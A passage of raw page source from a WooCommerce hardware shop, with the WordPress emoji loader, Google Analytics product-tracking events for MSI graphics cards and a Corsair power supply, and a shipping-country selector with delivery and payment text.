const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://avaxos.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1326',
				'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti GAMING X TRIO 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '1'
			} ] } );
		


			$( '.products .post-1326 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1326',
						'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti GAMING X TRIO 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '1'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1462',
				'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 VENTUS 3X OC 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '2'
			} ] } );
		


			$( '.products .post-1462 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1462',
						'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 VENTUS 3X OC 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '2'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1472',
				'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 VENTUS 2X OC 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '3'
			} ] } );
		


			$( '.products .post-1472 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1472',
						'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 VENTUS 2X OC 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '3'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1863',
				'name': 'MSI GeForce RTX 2080 Ti DirectX 12 RTX 2080 Ti GAMING TRIO 11GB 352-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '4'
			} ] } );
		


			$( '.products .post-1863 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1863',
						'name': 'MSI GeForce RTX 2080 Ti DirectX 12 RTX 2080 Ti GAMING TRIO 11GB 352-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '4'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2051',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI GAMING X 6G 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '5'
			} ] } );
		


			$( '.products .post-2051 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2051',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI GAMING X 6G 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '5'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2058',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI ARMOR 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '6'
			} ] } );
		


			$( '.products .post-2058 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2058',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI ARMOR 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '6'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2066',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI VENTUS XS 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '7'
			} ] } );
		


			$( '.products .post-2066 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2066',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI VENTUS XS 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '7'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2107',
				'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER GAMING X 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '8'
			} ] } );
		


			$( '.products .post-2107 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2107',
						'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER GAMING X 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '8'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2117',
				'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER VENTUS XS OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '9'
			} ] } );
		


			$( '.products .post-2117 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2117',
						'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER VENTUS XS OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '9'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2163',
				'name': 'MSI GeForce GTX 1070 Ti DirectX 12 GTX 1070 TI ARMOR 8G 8GB 256-Bit GDDR5 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '10'
			} ] } );
		


			$( '.products .post-2163 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2163',
						'name': 'MSI GeForce GTX 1070 Ti DirectX 12 GTX 1070 TI ARMOR 8G 8GB 256-Bit GDDR5 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '10'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1326',
				'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti GAMING X TRIO 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '1'
			} ] } );
		


			$( '.products .post-1326 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1326',
						'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti GAMING X TRIO 8GB FHR 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '1'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1340',
				'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti VENTUS 2X OC 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '2'
			} ] } );
		


			$( '.products .post-1340 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1340',
						'name': 'MSI GeForce RTX 3060 Ti DirectX 12 RTX 3060 Ti VENTUS 2X OC 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '2'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1451',
				'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 GAMING X TRIO 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '3'
			} ] } );
		


			$( '.products .post-1451 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1451',
						'name': 'MSI GeForce RTX 3070 DirectX 12 RTX 3070 GAMING X TRIO 8GB 256-Bit GDDR6 PCI Express 4.0 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '3'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '1863',
				'name': 'MSI GeForce RTX 2080 Ti DirectX 12 RTX 2080 Ti GAMING TRIO 11GB 352-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '4'
			} ] } );
		


			$( '.products .post-1863 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '1863',
						'name': 'MSI GeForce RTX 2080 Ti DirectX 12 RTX 2080 Ti GAMING TRIO 11GB 352-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '4'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2051',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI GAMING X 6G 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '5'
			} ] } );
		


			$( '.products .post-2051 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2051',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI GAMING X 6G 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '5'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2058',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI ARMOR 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '6'
			} ] } );
		


			$( '.products .post-2058 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2058',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI ARMOR 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '6'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2066',
				'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI VENTUS XS 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '7'
			} ] } );
		


			$( '.products .post-2066 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2066',
						'name': 'MSI GeForce GTX 1660 Ti DirectX 12 GTX 1660 TI VENTUS XS 6G OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '7'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2107',
				'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER GAMING X 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '8'
			} ] } );
		


			$( '.products .post-2107 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2107',
						'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER GAMING X 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '8'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2117',
				'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER VENTUS XS OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '9'
			} ] } );
		


			$( '.products .post-2117 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2117',
						'name': 'MSI GeForce GTX 1660 SUPER DirectX 12 GTX 1660 SUPER VENTUS XS OC 6GB 192-Bit GDDR6 PCI Express 3.0 x16 HDCP Ready Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '9'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2163',
				'name': 'MSI GeForce GTX 1070 Ti DirectX 12 GTX 1070 TI ARMOR 8G 8GB 256-Bit GDDR5 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
				'category': 'GPUs / Video Graphics Cards',
				'list': 'Product List',
				'list_position': '10'
			} ] } );
		


			$( '.products .post-2163 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2163',
						'name': 'MSI GeForce GTX 1070 Ti DirectX 12 GTX 1070 TI ARMOR 8G 8GB 256-Bit GDDR5 PCI Express 3.0 x16 HDCP Ready SLI Support Video Card',
						'category': 'GPUs / Video Graphics Cards',
						'list_position': '10'
					} ],
				} );
			});
		


			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: CP-9020194-NA', 'items': [ {'id': 'CP-9020194-NA','name': 'CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} ] } );
			});
		


			gtag( 'event', 'view_item', {
				'items': [ {
					'id': 'CP-9020194-NA',
					'name': 'CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply',
					'category': 'Power Supplies',
					'price': '119',
				} ]
			} );


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{lozad('img.lozad', {
		load: function(el) {
			el.src = el.dataset.src;
			el.onload = function() {
				el.classList.add('fade_img')
			}
		}
	}).observe()}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>

    <div class="pop-comments-thenks">
        <div class="pop-thenks">
            <span class="exit"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g><g><path fill="#1f3252" d="M7.004 5.59l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95L.64 11.954l4.95-4.95-4.95-4.95L2.054.64z"></path></g></g></svg></span>
            <div class="pop-thenks-title">Thanks for <br> your review</div>
            <div class="pop-thenks-text">Your feedback helps us do <br> better.</div>
            <div class="pop-box-btn">
                <a class="btn style-3 w100" href="#">OK
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><g><g><path fill="#03abf3" d="M7.004 9.173L16.196-.02l1.415 1.414L7.004 12.001.64 5.637l1.414-1.414z"/></g></g></svg>
                </a>
            </div>
        </div>
        <div class="shadow"></div>
    </div>




<div style="display:none" class="box-delivery-pop" id="js-delivery-pop">
  <h2>PREFERENCES</h2>
  <h5 class="mb-3">SHOP IN</h5>

  <div  class="box-list-delivery">
    <span class="result">Worldwide</span>
    <div class="box-list">
      <ul class="list-delivery">



          <li status="defaut"
               class="hide"
              country_code="default"
              country_name="Worldwide"
              text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' >
              Worldwide          </li>


                            <li                            country_code="dz"
                          country_name="Algeria"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Algeria                  </li>
                            <li                            country_code="ao"
                          country_name="Angola"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Angola                  </li>
                            <li                            country_code="ar"
                          country_name="Argentina"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
